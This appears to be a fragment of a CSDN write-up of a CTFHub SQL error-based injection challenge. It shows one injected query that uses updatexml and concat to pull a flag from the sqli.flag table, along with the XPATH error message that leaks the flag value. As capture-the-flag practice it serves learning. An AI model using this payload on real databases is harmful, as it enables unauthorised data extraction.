 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,(concat(1,(select flag from sqli.flag))),2)
查询错误: XPATH syntax error: 'ctfhub{b304e7590825f51526ac8e0a}'
CSDN @TTjsm1